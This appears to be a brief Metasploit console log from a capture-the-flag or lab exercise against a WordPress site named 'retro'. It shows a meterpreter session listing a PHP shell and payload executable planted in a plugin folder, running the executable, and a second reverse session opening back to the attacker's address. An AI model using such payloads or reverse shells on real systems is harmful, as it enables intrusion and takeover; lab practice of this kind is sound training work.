 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\inetpub\wwwroot\retro\wp-content\plugins\fjdksla
============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 206848 fil 2021-09-24 03:47:17 -0400 merp.exe
100666/rw-rw-rw- 1149 fil 2021-09-24 03:38:52 -0400 merphp.php
meterpreter > execute -f merp.exe
Process 2452 created.
meterpreter > [*] Meterpreter session 2 opened (10.8.210.115:445 -> 10.10.225.108:50049) at 2021-09-24 03:48:13 -0400